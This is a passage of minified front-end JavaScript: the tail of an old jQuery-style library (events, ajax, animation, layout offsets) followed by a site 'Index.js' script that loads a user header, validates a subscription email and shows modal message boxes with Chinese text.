c.clientY + (b && b.scrollTop || f && f.scrollTop || 0) - (b.clientTop || 0) } if (!c.which && ((c.charCode || c.charCode === 0) ? c.charCode : c.keyCode)) { c.which = c.charCode || c.keyCode } if (!c.metaKey && c.ctrlKey) { c.metaKey = c.ctrlKey } if (!c.which && c.button) { c.which = (c.button & 1 ? 1 : (c.button & 2 ? 3 : (c.button & 4 ? 2 : 0))) } return c }, proxy: function (a, b) { b = b || function () { return a.apply(this, arguments) }; b.guid = a.guid = a.guid || b.guid || this.guid++; return b }, special: { ready: { setup: P, teardown: function () { } } }, specialAll: { live: { setup: function (b, a) { T.event.add(this, a[0], af) }, teardown: function (a) { if (a.length) { var c = 0, b = RegExp("(^|\\.)" + a[0] + "(\\.|$)"); T.each((T.data(this, "events").live || {}), function () { if (b.test(this.type)) { c++ } }); if (c < 1) { T.event.remove(this, a[0], af) } } } }} }; T.Event = function (a) { if (!this.preventDefault) { return new T.Event(a) } if (a && a.type) { this.originalEvent = a; this.type = a.type } else { this.type = a } this.timeStamp = ad(); this[aa] = true }; function X() { return false } function J() { return true } T.Event.prototype = { preventDefault: function () { this.isDefaultPrevented = J; var a = this.originalEvent; if (!a) { return } if (a.preventDefault) { a.preventDefault() } a.returnValue = false }, stopPropagation: function () { this.isPropagationStopped = J; var a = this.originalEvent; if (!a) { return } if (a.stopPropagation) { a.stopPropagation() } a.cancelBubble = true }, stopImmediatePropagation: function () { this.isImmediatePropagationStopped = J; this.stopPropagation() }, isDefaultPrevented: X, isPropagationStopped: X, isImmediatePropagationStopped: X }; var ah = function (b) { var c = b.relatedTarget; while (c && c != this) { try { c = c.parentNode } catch (a) { c = this } } if (c != this) { b.type = b.data; T.event.handle.apply(this, arguments) } }; T.each({ mouseover: "mouseenter", mouseout: "mouseleave" }, function (a, b) { T.event.special[b] = { setup: function () { T.event.add(this, a, ah, b) }, teardown: function () { T.event.remove(this, a, ah) } } }); T.fn.extend({ bind: function (b, a, c) { return b == "unload" ? this.one(b, a, c) : this.each(function () { T.event.add(this, b, c || a, c && a) }) }, one: function (b, a, c) { var d = T.event.proxy(c || a, function (e) { T(this).unbind(e, d); return (c || a).apply(this, arguments) }); return this.each(function () { T.event.add(this, b, d, c && a) }) }, unbind: function (a, b) { return this.each(function () { T.event.remove(this, a, b) }) }, trigger: function (b, a) { return this.each(function () { T.event.trigger(b, a, this) }) }, triggerHandler: function (c, a) { if (this[0]) { var b = T.Event(c); b.preventDefault(); b.stopPropagation(); T.event.trigger(b, a, this[0]); return b.result } }, toggle: function (a) { var c = arguments, b = 1; while (b < c.length) { T.event.proxy(a, c[b++]) } return this.click(T.event.proxy(a, function (d) { this.lastToggle = (this.lastToggle || 0) % b; d.preventDefault(); return c[this.lastToggle++].apply(this, arguments) || false })) }, hover: function (b, a) { return this.mouseenter(b).mouseleave(a) }, ready: function (a) { P(); if (T.isReady) { a.call(document, T) } else { T.readyList.push(a) } return this }, live: function (a, b) { var c = T.event.proxy(b); c.guid += this.selector + a; T(document).bind(Z(a, this.selector), this.selector, c); return this }, die: function (a, b) { T(document).unbind(Z(a, this.selector), b ? { guid: b.guid + this.selector + a} : null); return this } }); function af(a) { var d = RegExp("(^|\\.)" + a.type + "(\\.|$)"), b = true, c = []; T.each(T.data(this, "events").live || [], function (g, f) { if (d.test(f.type)) { var e = T(a.target).closest(f.data)[0]; if (e) { c.push({ elem: e, fn: f }) } } }); c.sort(function (e, f) { return T.data(e.elem, "closest") - T.data(f.elem, "closest") }); T.each(c, function () { if (this.fn.call(this.elem, a, this.fn.data) === false) { return (b = false) } }); return b } function Z(a, b) { return ["live", a, b.replace(/\./g, "`").replace(/ /g, "|")].join(".") } T.extend({ isReady: false, readyList: [], ready: function () { if (!T.isReady) { T.isReady = true; if (T.readyList) { T.each(T.readyList, function () { this.call(document, T) }); T.readyList = null } T(document).triggerHandler("ready") } } }); var G = false; function P() { if (G) { return } G = true; if (document.addEventListener) { document.addEventListener("DOMContentLoaded", function () { document.removeEventListener("DOMContentLoaded", arguments.callee, false); T.ready() }, false) } else { if (document.attachEvent) { document.attachEvent("onreadystatechange", function () { if (document.readyState === "complete") { document.detachEvent("onreadystatechange", arguments.callee); T.ready() } }); if (document.documentElement.doScroll && W == W.top) { (function () { if (T.isReady) { return } try { document.documentElement.doScroll("left") } catch (a) { setTimeout(arguments.callee, 0); return } T.ready() })() } } } T.event.add(W, "load", T.ready) } T.each(("blur,focus,load,resize,scroll,unload,click,dblclick,mousedown,mouseup,mousemove,mouseover,mouseout,mouseenter,mouseleave,change,select,submit,keydown,keypress,keyup,error").split(","), function (a, b) { T.fn[b] = function (c) { return c ? this.bind(b, c) : this.trigger(b) } }); T(W).bind("unload", function () { for (var a in T.cache) { if (a != 1 && T.cache[a].handle) { T.event.remove(T.cache[a].handle.elem) } } }); (function () { T.support = {}; var f = document.documentElement, e = document.createElement("script"), a = document.createElement("div"), b = "script" + (new Date).getTime(); a.style.display = "none"; a.innerHTML = '   <link/><table></table><a href="a" style="color:red;float:left;opacity:.5;">a</a><select><option>text</option></select><object><param/></object>'; var d = a.getElementsByTagName("*"), g = a.getElementsByTagName("a")[0]; if (!d || !d.length || !g) { return } T.support = { leadingWhitespace: a.firstChild.nodeType == 3, tbody: !a.getElementsByTagName("tbody").length, objectAll: !!a.getElementsByTagName("object")[0].getElementsByTagName("*").length, htmlSerialize: !!a.getElementsByTagName("link").length, style: /red/.test(g.getAttribute("style")), hrefNormalized: g.getAttribute("href") ==="a", opacity: g.style.opacity === "0.5", cssFloat: !!g.style.cssFloat, scriptEval: false, noCloneEvent: true, boxModel: null }; e.type = "text/javascript"; try { e.appendChild(document.createTextNode("window." + b + "=1;")) } catch (c) { } f.insertBefore(e, f.firstChild); if (W[b]) { T.support.scriptEval = true; delete W[b] } f.removeChild(e); if (a.attachEvent && a.fireEvent) { a.attachEvent("onclick", function () { T.support.noCloneEvent = false; a.detachEvent("onclick", arguments.callee) }); a.cloneNode(true).fireEvent("onclick") } T(function () { var h = document.createElement("div"); h.style.width = h.style.paddingLeft = "1px"; document.body.appendChild(h); T.boxModel = T.support.boxModel = h.offsetWidth === 2; document.body.removeChild(h).style.display = "none" }) })(); var H = T.support.cssFloat ? "cssFloat" : "styleFloat"; T.props = { "for": "htmlFor", "class": "className", "float": H, cssFloat: H, styleFloat: H, readonly: "readOnly", maxlength: "maxLength", cellspacing: "cellSpacing", rowspan: "rowSpan", tabindex: "tabIndex" }; T.fn.extend({ _load: T.fn.load, load: function (e, b, a) { if (typeof e !== "string") { return this._load(e) } var c = e.indexOf(" "); if (c >= 0) { var g = e.slice(c, e.length); e = e.slice(0, c) } var d = "GET"; if (b) { if (T.isFunction(b)) { a = b; b = null } else { if (typeof b === "object") { b = T.param(b); d = "POST" } } } var f = this; T.ajax({ url: e, type: d, dataType: "html", data: b, complete: function (i, h) { if (h == "success" || h == "notmodified") { f.html(g ? T("<div/>").append(i.responseText.replace(/<script(.|\s)*?\/script>/g, "")).find(g) : i.responseText) } if (a) { f.each(a, [i.responseText, h, i]) } } }); return this }, serialize: function () { return T.param(this.serializeArray()) }, serializeArray: function () { return this.map(function () { return this.elements ? T.makeArray(this.elements) : this }).filter(function () { return this.name && !this.disabled && (this.checked || /select|textarea/i.test(this.nodeName) || /text|hidden|password|search/i.test(this.type)) }).map(function (c, b) { var a = T(this).val(); return a == null ? null : T.isArray(a) ? T.map(a, function (d, e) { return { name: b.name, value: d} }) : { name: b.name, value: a} }).get() } }); T.each("ajaxStart,ajaxStop,ajaxComplete,ajaxError,ajaxSuccess,ajaxSend".split(","), function (b, a) { T.fn[a] = function (c) { return this.bind(a, c) } }); var N = ad(); T.extend({ get: function (d, b, a, c) { if (T.isFunction(b)) { a = b; b = null } return T.ajax({ type: "GET", url: d, data: b, success: a, dataType: c }) }, getScript: function (b, a) { return T.get(b, null, a, "script") }, getJSON: function (c, b, a) { return T.get(c, b, a, "json") }, post: function (d, b, a, c) { if (T.isFunction(b)) { a = b; b = {} } return T.ajax({ type: "POST", url: d, data: b, success: a, dataType: c }) }, ajaxSetup: function (a) { T.extend(T.ajaxSettings, a) }, ajaxSettings: { url: location.href, global: true, type: "GET", contentType: "application/x-www-form-urlencoded", processData: true, async: true, xhr: function () { return W.ActiveXObject ? new ActiveXObject("Microsoft.XMLHTTP") : new XMLHttpRequest() }, accepts: { xml: "application/xml, text/xml", html: "text/html", script: "text/javascript, application/javascript", json: "application/json, text/javascript", text: "text/plain", _default: "*/*"} }, lastModified: {}, ajax: function (k) { k = T.extend(true, k, T.extend(true, {}, T.ajaxSettings, k)); var a, r = /=\?(&|$)/g, f, b, q = k.type.toUpperCase(); if (k.data && k.processData && typeof k.data !== "string") { k.data = T.param(k.data) } if (k.dataType == "jsonp") { if (q == "GET") { if (!k.url.match(r)) { k.url += (k.url.match(/\?/) ? "&" : "?") + (k.jsonp || "callback") + "=?" } } else { if (!k.data || !k.data.match(r)) { k.data = (k.data ? k.data + "&" : "") + (k.jsonp || "callback") + "=?" } } k.dataType = "json" } if (k.dataType == "json" && (k.data && k.data.match(r) || k.url.match(r))) { a = "jsonp" + N++; if (k.data) { k.data = (k.data + "").replace(r, "=" + a + "$1") } k.url = k.url.replace(r, "=" + a + "$1"); k.dataType = "script"; W[a] = function (u) { b = u; o(); l(); W[a] = ab; try { delete W[a] } catch (t) { } if (p) { p.removeChild(d) } } } if (k.dataType == "script" && k.cache == null) { k.cache = false } if (k.cache === false && q == "GET") { var s = ad(); var c = k.url.replace(/(\?|&)_=.*?(&|$)/, "$1_=" + s + "$2"); k.url = c + ((c == k.url) ? (k.url.match(/\?/) ? "&" : "?") + "_=" + s : "") } if (k.data && q == "GET") { k.url += (k.url.match(/\?/) ? "&" : "?") + k.data; k.data = null } if (k.global && !T.active++) { T.event.trigger("ajaxStart") } var g = /^(\w+:)?\/\/([^\/?#]+)/.exec(k.url); if (k.dataType == "script" && q == "GET" && g && (g[1] && g[1] != location.protocol || g[2] != location.host)) { var p = document.getElementsByTagName("head")[0]; var d = document.createElement("script"); d.src = k.url; if (k.scriptCharset) { d.charset = k.scriptCharset } if (!a) { var i = false; d.onload = d.onreadystatechange = function () { if (!i && (!this.readyState || this.readyState == "loaded" || this.readyState == "complete")) { i = true; o(); l(); d.onload = d.onreadystatechange = null; p.removeChild(d) } } } p.appendChild(d); return ab } var m = false; var n = k.xhr(); if (k.username) { n.open(q, k.url, k.async, k.username, k.password) } else { n.open(q, k.url, k.async) } try { if (k.data) { n.setRequestHeader("Content-Type", k.contentType) } if (k.ifModified) { n.setRequestHeader("If-Modified-Since", T.lastModified[k.url] || "Thu, 01 Jan 1970 00:00:00 GMT") } n.setRequestHeader("X-Requested-With", "XMLHttpRequest"); n.setRequestHeader("Accept", k.dataType && k.accepts[k.dataType] ? k.accepts[k.dataType] + ", */*" : k.accepts._default) } catch (e) { } if (k.beforeSend && k.beforeSend(n, k) === false) { if (k.global && ! --T.active) { T.event.trigger("ajaxStop") } n.abort(); return false } if (k.global) { T.event.trigger("ajaxSend", [n, k]) } var j = function (v) { if (n.readyState == 0) { if (h) { clearInterval(h); h = null; if (k.global && ! --T.active) { T.event.trigger("ajaxStop") } } } else { if (!m && n && (n.readyState == 4 || v == "timeout")) { m = true; if (h) { clearInterval(h); h = null } f = v == "timeout" ? "timeout" : !T.httpSuccess(n) ? "error" : k.ifModified && T.httpNotModified(n, k.url) ? "notmodified" : "success"; if (f == "success") { try { b = T.httpData(n, k.dataType, k) } catch (t) { f = "parsererror" } } if (f == "success") { var u; try { u = n.getResponseHeader("Last-Modified") } catch (t) { } if (k.ifModified && u) { T.lastModified[k.url] = u } if (!a) { o() } } else { T.handleError(k, n, f) } l(); if (v) { n.abort() } if (k.async) { n = null } } } }; if (k.async) { var h = setInterval(j, 13); if (k.timeout > 0) { setTimeout(function () { if (n && !m) { j("timeout") } }, k.timeout) } } try { n.send(k.data) } catch (e) { T.handleError(k, n, null, e) } if (!k.async) { j() } function o() { if (k.success) { k.success(b, f) } if (k.global) { T.event.trigger("ajaxSuccess", [n, k]) } } function l() { if (k.complete) { k.complete(n, f) } if (k.global) { T.event.trigger("ajaxComplete", [n, k]) } if (k.global && ! --T.active) { T.event.trigger("ajaxStop") } } return n }, handleError: function (c, a, d, b) { if (c.error) { c.error(a, d, b) } if (c.global) { T.event.trigger("ajaxError", [a, c, b]) } }, active: 0, httpSuccess: function (a) { try { return !a.status && location.protocol == "file:" || (a.status >= 200 && a.status < 300) || a.status == 304 || a.status == 1223 } catch (b) { } return false }, httpNotModified: function (b, d) { try { var a = b.getResponseHeader("Last-Modified"); return b.status == 304 || a == T.lastModified[d] } catch (c) { } return false }, httpData: function (a, c, d) { var e = a.getResponseHeader("content-type"), f = c == "xml" || !c && e && e.indexOf("xml") >= 0, b = f ? a.responseXML : a.responseText; if (f && b.documentElement.tagName == "parsererror") { throw "parsererror" } if (d && d.dataFilter) { b = d.dataFilter(b, c) } if (typeof b === "string") { if (c == "script") { T.globalEval(b) } if (c == "json") { b = W["eval"]("(" + b + ")") } } return b }, param: function (d) { var b = []; function a(f, e) { b[b.length] = encodeURIComponent(f) + "=" + encodeURIComponent(e) } if (T.isArray(d) || d.jquery) { T.each(d, function () { a(this.name, this.value) }) } else { for (var c in d) { if (T.isArray(d[c])) { T.each(d[c], function () { a(c, this) }) } else { a(c, T.isFunction(d[c]) ? d[c]() : d[c]) } } } return b.join("&").replace(/%20/g, "+") } }); var V = {}, U, ae = [["height", "marginTop", "marginBottom", "paddingTop", "paddingBottom"], ["width", "marginLeft", "marginRight", "paddingLeft", "paddingRight"], ["opacity"]]; function K(b, c) { var a = {}; T.each(ae.concat.apply([], ae.slice(0, c)), function () { a[this] = b }); return a } T.fn.extend({ show: function (c, a) { if (c) { return this.animate(K("show", 3), c, a) } else { for (var e = 0, g = this.length; e < g; e++) { var h = T.data(this[e], "olddisplay"); this[e].style.display = h || ""; if (T.css(this[e], "display") === "none") { var f = this[e].tagName, b; if (V[f]) { b = V[f] } else { var d = T("<" + f + " />").appendTo("body"); b = d.css("display"); if (b === "none") { b = "block" } d.remove(); V[f] = b } T.data(this[e], "olddisplay", b) } } for (var e = 0, g = this.length; e < g; e++) { this[e].style.display = T.data(this[e], "olddisplay") || "" } return this } }, hide: function (b, a) { if (b) { return this.animate(K("hide", 3), b, a) } else { for (var c = 0, d = this.length; c < d; c++) { var e = T.data(this[c], "olddisplay"); if (!e && e !== "none") { T.data(this[c], "olddisplay", T.css(this[c], "display")) } } for (var c = 0, d = this.length; c < d; c++) { this[c].style.display = "none" } return this } }, _toggle: T.fn.toggle, toggle: function (a, b) { var c = typeof a === "boolean"; return T.isFunction(a) && T.isFunction(b) ? this._toggle.apply(this, arguments) : a == null || c ? this.each(function () { var d = c ? a : T(this).is(":hidden"); T(this)[d ? "show" : "hide"]() }) : this.animate(K("toggle", 3), a, b) }, fadeTo: function (c, a, b) { return this.animate({ opacity: a }, c, b) }, animate: function (a, d, b, c) { var e = T.speed(d, b, c); return this[e.queue === false ? "each" : "queue"](function () { var g = T.extend({}, e), i, f = this.nodeType == 1 && T(this).is(":hidden"), h = this; for (i in a) { if (a[i] == "hide" && f || a[i] == "show" && !f) { return g.complete.call(this) } if ((i == "height" || i == "width") && this.style) { g.display = T.css(this, "display"); g.overflow = this.style.overflow } } if (g.overflow != null) { this.style.overflow = "hidden" } g.curAnim = T.extend({}, a); T.each(a, function (o, k) { var l = new T.fx(h, g, o); if (/toggle|show|hide/.test(k)) { l[k == "toggle" ? f ? "show" : "hide" : k](a) } else { var m = k.toString().match(/^([+-]=)?([\d+-.]+)(.*)$/), j = l.cur(true) || 0; if (m) { var p = parseFloat(m[2]), n = m[3] || "px"; if (n != "px") { h.style[o] = (p || 1) + n; j = ((p || 1) / l.cur(true)) * j; h.style[o] = j + n } if (m[1]) { p = ((m[1] == "-=" ? -1 : 1) * p) + j } l.custom(j, p, n) } else { l.custom(j, k, "") } } }); return true }) }, stop: function (b, c) { var a = T.timers; if (b) { this.queue([]) } this.each(function () { for (var d = a.length - 1; d >= 0; d--) { if (a[d].elem == this) { if (c) { a[d](true) } a.splice(d, 1) } } }); if (!c) { this.dequeue() } return this } }); T.each({ slideDown: K("show", 1), slideUp: K("hide", 1), slideToggle: K("toggle", 1), fadeIn: { opacity: "show" }, fadeOut: { opacity: "hide"} }, function (b, a) { T.fn[b] = function (d, c) { return this.animate(a, d, c) } }); T.extend({ speed: function (b, a, c) { var d = typeof b === "object" ? b : { complete: c || !c && a || T.isFunction(b) && b, duration: b, easing: c && a || a && !T.isFunction(a) && a }; d.duration = T.fx.off ? 0 : typeof d.duration === "number" ? d.duration : T.fx.speeds[d.duration] || T.fx.speeds._default; d.old = d.complete; d.complete = function () { if (d.queue !== false) { T(this).dequeue() } if (T.isFunction(d.old)) { d.old.call(this) } }; return d }, easing: { linear: function (b, a, d, c) { return d + c * b }, swing: function (b, a, d, c) { return ((-Math.cos(b * Math.PI) / 2) + 0.5) * c + d } }, timers: [], fx: function (b, c, a) { this.options = c; this.elem = b; this.prop = a; if (!c.orig) { c.orig = {} } } }); T.fx.prototype = { update: function () { if (this.options.step) { this.options.step.call(this.elem, this.now, this) } (T.fx.step[this.prop] || T.fx.step._default)(this); if ((this.prop == "height" || this.prop == "width") && this.elem.style) { this.elem.style.display = "block" } }, cur: function (a) { if (this.elem[this.prop] != null && (!this.elem.style || this.elem.style[this.prop] == null)) { return this.elem[this.prop] } var b = parseFloat(T.css(this.elem, this.prop, a)); return b && b > -10000 ? b : parseFloat(T.curCSS(this.elem, this.prop)) || 0 }, custom: function (a, b, c) { this.startTime = ad(); this.start = a; this.end = b; this.unit = c || this.unit || "px"; this.now = this.start; this.pos = this.state = 0; var e = this; function d(f) { return e.step(f) } d.elem = this.elem; if (d() && T.timers.push(d) && !U) { U = setInterval(function () { var f = T.timers; for (var g = 0; g < f.length; g++) { if (!f[g]()) { f.splice(g--, 1) } } if (!f.length) { clearInterval(U); U = ab } }, 13) } }, show: function () { this.options.orig[this.prop] = T.attr(this.elem.style, this.prop); this.options.show = true; this.custom(this.prop == "width" || this.prop == "height" ? 1 : 0, this.cur()); T(this.elem).show() }, hide: function () { this.options.orig[this.prop] = T.attr(this.elem.style, this.prop); this.options.hide = true; this.custom(this.cur(), 0) }, step: function (c) { var d = ad(); if (c || d >= this.options.duration + this.startTime) { this.now = this.end; this.pos = this.state = 1; this.update(); this.options.curAnim[this.prop] = true; var f = true; for (var e in this.options.curAnim) { if (this.options.curAnim[e] !== true) { f = false } } if (f) { if (this.options.display != null) { this.elem.style.overflow = this.options.overflow; this.elem.style.display = this.options.display; if (T.css(this.elem, "display") == "none") { this.elem.style.display = "block" } } if (this.options.hide) { T(this.elem).hide() } if (this.options.hide || this.options.show) { for (var b in this.options.curAnim) { T.attr(this.elem.style, b, this.options.orig[b]) } } this.options.complete.call(this.elem) } return false } else { var a = d - this.startTime; this.state = a / this.options.duration; this.pos = T.easing[this.options.easing || (T.easing.swing ? "swing" : "linear")](this.state, a, 0, 1, this.options.duration); this.now = this.start + ((this.end - this.start) * this.pos); this.update() } return true } }; T.extend(T.fx, { speeds: { slow: 600, fast: 200, _default: 400 }, step: { opacity: function (a) { T.attr(a.elem.style, "opacity", a.now) }, _default: function (a) { if (a.elem.style && a.elem.style[a.prop] != null) { a.elem.style[a.prop] = a.now + a.unit } else { a.elem[a.prop] = a.now } } } }); if (document.documentElement.getBoundingClientRect) { T.fn.offset = function () { if (!this[0]) { return { top: 0, left: 0} } if (this[0] === this[0].ownerDocument.body) { return T.offset.bodyOffset(this[0]) } var f = this[0].getBoundingClientRect(), c = this[0].ownerDocument, g = c.body, h = c.documentElement, a = h.clientTop || g.clientTop || 0, b = h.clientLeft || g.clientLeft || 0, d = f.top + (self.pageYOffset || T.boxModel && h.scrollTop || g.scrollTop) - a, e = f.left + (self.pageXOffset || T.boxModel && h.scrollLeft || g.scrollLeft) - b; return { top: d, left: e} } } else { T.fn.offset = function () { if (!this[0]) { return { top: 0, left: 0} } if (this[0] === this[0].ownerDocument.body) { return T.offset.bodyOffset(this[0]) } T.offset.initialized || T.offset.initialize(); var f = this[0], i = f.offsetParent, j = f, a = f.ownerDocument, c, h = a.documentElement, e = a.body, d = a.defaultView, k = d.getComputedStyle(f, null), b = f.offsetTop, g = f.offsetLeft; while ((f = f.parentNode) && f !== e && f !== h) { c = d.getComputedStyle(f, null); b -= f.scrollTop, g -= f.scrollLeft; if (f === i) { b += f.offsetTop, g += f.offsetLeft; if (T.offset.doesNotAddBorder && !(T.offset.doesAddBorderForTableAndCells && /^t(able|d|h)$/i.test(f.tagName))) { b += parseInt(c.borderTopWidth, 10) || 0, g += parseInt(c.borderLeftWidth, 10) || 0 } j = i, i = f.offsetParent } if (T.offset.subtractsBorderForOverflowNotVisible && c.overflow !== "visible") { b += parseInt(c.borderTopWidth, 10) || 0, g += parseInt(c.borderLeftWidth, 10) || 0 } k = c } if (k.position === "relative" || k.position === "static") { b += e.offsetTop, g += e.offsetLeft } if (k.position === "fixed") { b += Math.max(h.scrollTop, e.scrollTop), g += Math.max(h.scrollLeft, e.scrollLeft) } return { top: b, left: g} } } T.offset = { initialize: function () { if (this.initialized) { return } var c = document.body, i = document.createElement("div"), g, h, a, f, b, j, e = c.style.marginTop, d = '<div style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;"><div></div></div><table style="position:absolute;top:0;left:0;margin:0;border:5px solid #000;padding:0;width:1px;height:1px;" cellpadding="0" cellspacing="0"><tr><td></td></tr></table>'; b = { position: "absolute", top: 0, left: 0, margin: 0, border: 0, width: "1px", height: "1px", visibility: "hidden" }; for (j in b) { i.style[j] = b[j] } i.innerHTML = d; c.insertBefore(i, c.firstChild); g = i.firstChild, h = g.firstChild, f = g.nextSibling.firstChild.firstChild; this.doesNotAddBorder = (h.offsetTop !== 5); this.doesAddBorderForTableAndCells = (f.offsetTop === 5); g.style.overflow = "hidden", g.style.position = "relative"; this.subtractsBorderForOverflowNotVisible = (h.offsetTop === -5); c.style.marginTop = "1px"; this.doesNotIncludeMarginInBodyOffset = (c.offsetTop === 0); c.style.marginTop = e; c.removeChild(i); this.initialized = true }, bodyOffset: function (c) { T.offset.initialized || T.offset.initialize(); var a = c.offsetTop, b = c.offsetLeft; if (T.offset.doesNotIncludeMarginInBodyOffset) { a += parseInt(T.curCSS(c, "marginTop", true), 10) || 0, b += parseInt(T.curCSS(c, "marginLeft", true), 10) || 0 } return { top: a, left: b} } }; T.fn.extend({ position: function () { var b = 0, c = 0, e; if (this[0]) { var d = this.offsetParent(), a = this.offset(), f = /^body|html$/i.test(d[0].tagName) ? { top: 0, left: 0} : d.offset(); a.top -= Y(this, "marginTop"); a.left -= Y(this, "marginLeft"); f.top += Y(d, "borderTopWidth"); f.left += Y(d, "borderLeftWidth"); e = { top: a.top - f.top, left: a.left - f.left} } return e }, offsetParent: function () { var a = this[0].offsetParent || document.body; while (a && (!/^body|html$/i.test(a.tagName) && T.css(a, "position") == "static")) { a = a.offsetParent } return T(a) } }); T.each(["Left", "Top"], function (b, c) { var a = "scroll" + c; T.fn[a] = function (d) { if (!this[0]) { return null } return d !== ab ? this.each(function () { this == W || this == document ? W.scrollTo(!b ? d : T(W).scrollLeft(), b ? d : T(W).scrollTop()) : this[a] = d }) : this[0] == W || this[0] == document ? self[b ? "pageYOffset" : "pageXOffset"] || T.boxModel && document.documentElement[a] || document.body[a] : this[0][a] } }); T.each(["Height", "Width"], function (b, d) { var f = b ? "Left" : "Top", c = b ? "Right" : "Bottom", e = d.toLowerCase(); T.fn["inner" + d] = function () { return this[0] ? T.css(this[0], e, false, "padding") : null }; T.fn["outer" + d] = function (g) { return this[0] ? T.css(this[0], e, false, g ? "margin" : "border") : null }; var a = d.toLowerCase(); T.fn[a] = function (g) { return this[0] == W ? document.compatMode == "CSS1Compat" && document.documentElement["client" + d] || document.body["client" + d] : this[0] == document ? Math.max(document.documentElement["client" + d], document.body["scroll" + d], document.documentElement["scroll" + d], document.body["offset" + d], document.documentElement["offset" + d]) : g === ab ? (this.length ? T.css(this[0], a) : null) : this.css(a, typeof g === "string" ? g : g + "px") } }) })();
/*Index.js*/
var SKIN_PATH ="Skins/default/"; function initCommonHeader() { $.get("/ajax.ashx?action=initcommonheader&t=" + Math.random(), function (b) { var a = gav(b, "showIM"); showIM(a); var c = gav(b, "username"); if (c.length > 0) { $("#guest").hide(); $("#user").show(); $j("commonHeaderGuest").hide(); $j("commonHeaderUsername").html(c); $j("commonHeaderUser").fadeIn(80); $j("login_user").show(); $j("user_default").hide(); return c } }); return "" } function gav(d, a) { var c = $(d); var b = $(c.find("node[key=" + a + "]")).text(); return b } function showIM(a) { if ($("#bodd").html() != "") { if (a == "True") { $("#bodd").show(); $("#kefubtn").hide(); $("#divOranIm").show() } else { $("#bodd").hide(); $("#kefubtn").show(); $("#divOranIm").hide() } } } function initCommonHeaderKeywords(a) { if (a == "") { a = "6" } $.post("/ajax.ashx?action=initcommonheaderkeywords&t=" + Math.random(), { s: a }, function (b) { $j("commonHeaderkeywords").html(b) }) } function $j(a) { return $("#" + a) } function $v(a, c) { if (c == null) { var b = $j(a).attr("value"); if (b == null || b == undefined) { return "" } return b } else { return $j(a).attr("value", c) } } function $tv(a) { return $.trim($v(a)) } function subscription(d, a) { if (a == null) { a = "txtSubscriptionEmail" } var c = $.trim($j(a).val()); var b = /\w+([-+.']\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*/; if (c.length == 0) { $a("E-Mail 不可为空"); $j(a).focus(); return false } if (!b.test(c)) { $a("E-Mail 格式错误。"); $j(a).focus(); return false } showProc(d); $.post("/ajax.ashx?action=subscription&t=" + Math.random(), { email: c }, function (g) { var f = gav(g, "state"); var e = gav(g, "msg"); if (f == "1") { $a(e, 1) } else { $a(e) } showProc(d, false) }) } function showProc(c, a) { var b = $j("imgProc"); if (a == null) { a = true } if (a) { $(c).hide(); if (b.length > 0) { b.remove() } $("<img src='" + SKIN_PATH + "img/processing.gif' id='imgProc'  />").insertAfter(c) } else { $(c).show(); b.remove() } } function hideDdl(b) { var d = ["select", "iframe", "applet", "object"]; var a; if (b != null) { a = $j(b) } else { a = $(document.body) } for (var c = 0; c < d.length; ++c) { a.find(d[c]).css("visibility", "hidden") } } function $a(c, p, g, l, o, a) { if (p == null) { p = 2 } if (g == null) { g = -1 } if (o == null) { o = "消息提示" } hideDdl(); var f = $j("mesbook1"); if (f.length == 0) { var n = "<div id='mesbook1'><div><img style='float:right' onclick='hideMsg()' id='mesbook1ImgClose' src='" + SKIN_PATH + "Img/ico9_close.gif'  class='fr p vam ml5' /><span id='mesbook1Title'></span></div><dl class='b1'><dt><img id='mesbook1Icon' src='" + SKIN_PATH + "Img/message_ico_03.gif'   /></dt><dd class='l_25' id='mesbook1Msg'></dd><dd class='b' style='visibility:hidden' id='mesbook1AutoClose'>此窗口<span id='mesbook1Delay' style='margin:0 5px;'></span>秒钟后自动关闭。</dd><dd id='mesbook1Btns'><input type='button' class='b15' value='关 闭' /></dd></dl></div>"; $(document.body).append(n) } var f = $j("mesbook1"); var b = $j("mesbook1ImgClose"); var e = $j("mesbook1Icon"); var k = $j("mesbook1Msg"); var m = $j("mesbook1AutoClose"); var d = $j("mesbook1Delay"); var j = $j("mesbook1Title"); var q = $j("mesbook1Btns"); j.html(o); k.html(c); var i = SKIN_PATH + "Img/"; switch (p) { case 1: i += "ico_ok.gif"; break; case 2: i += "ico_info.gif"; break; case 3: i += "ioc_ques.gif"; break; case -1: i += "ico_error.gif"; break; default: i += "ico_normal.gif"; break } e.attr("src", i); var h = q.find("input"); h.removeAttr("onclick"); h.click(function () { hideMsg(); if (l != null) { $j(l).focus() } if (a != null) { a() } }); b.removeAttr("onclick"); b.click(function () { hideMsg(); if (l != null) { $j(l).focus() } if (a != null) { a() } }); h.focus(); showFullBg(); setCM("mesbook1"); relocation("mesbook1"); f.fadeIn(80) } function showFullBg(n, e, h, k, i, d, b) { if (n == null) { n = "oran_full_bg" } var a = $j(n); if (a.length == 0) { var l = "<div style='position:absolute;top:0;left:0;display:none;' id='" + n + "'></div>"; $(document.body).append(l) } if (h == null) { h = 0.75 } if (k == null) { k = "#777" } if (i == null) { i = "9" } if (d == null) { d = 80 } if (e == null) { e = true } var a = $j(n); var m = document.documentElement; var c = m.scrollWidth; var g = m.scrollHeight; var f = m.clientHeight; var j = m.clientWidth; if (g < f) { g = f } if (c < j) { c = j } a.css({ "z-index": i, background: k, opacity: h, filter: "progid:DXImageTransform.Microsoft.Alpha(opacity=" + h * 100 + ")" }); a.css({ height: g, width: c }); if (e) { hideDdl(null, b) } a.fadeIn(d); if (b != null) { b() } } function setCM(b, f) { var e; if (typeof (b).toString().toLowerCase() == "string") { e = $j(b) } else { e = $(b) } if (f == null) { f = 80 } var d = e.height() / 2; var a = e.width() / 2; e.css({ top: "50%", "margin-top": "-" + d + "px", left: "50%", "margin-left": "-" + a + "px" }); var c = navigator.userAgent.toUpperCase().indexOf("MSIE") == -1 ? false : true; e.css({ position: "absolute", "z-index": "999" }); e.fadeIn(f) } function setCMS(c, f) { var e; if (typeof (c).toString().toLowerCase() == "string") { e = $j(c) } else { e = $(c) } if (f == null) { f = 80 } var d = e.height() / 2; var b = e.width() / 2; var a = document.documentElement.scrollTop; if (a > 100) { e.css({ top: "50%", "margin-top": "-" + d + "px", left: "50%", "margin-left": "-" + b + "px" }) } else { d = 200; e.css({ "margin-top": "-" + d + "px", left: "50%", "margin-left": "-" + b + "px" }) } e.css({ position: "absolute", "z-index": "999" }); e.fadeIn(f) } function relocation(a) { var c; if (typeof (a).toString().toLowerCase() == "string") { c = $j(a) } else { c = $(a) 